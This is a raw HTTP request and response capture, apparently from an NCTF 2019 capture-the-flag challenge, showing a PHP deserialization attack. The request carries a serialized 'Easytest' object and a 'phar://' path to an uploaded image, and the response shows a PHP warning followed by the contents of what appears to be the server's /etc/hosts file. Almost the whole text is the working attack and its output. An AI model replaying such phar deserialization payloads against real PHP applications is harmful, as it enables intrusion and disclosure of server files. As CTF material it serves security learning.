 POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22
%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://nctf2019.x1ct34m.com:40004
Connection: close
Referer: http://nctf2019.x1ct34m.com:40004/
Upgrade-Insecure-Requests: 1
name=phar://uploads/573bc3e63e.jpeg&submit=
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 18:13:52 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 438
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/573bc3e63e.jpeg): failed to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/573bc3e63e.jpeg&quot; cannot be empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.127.0.0.1  localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.2 b22af6a53807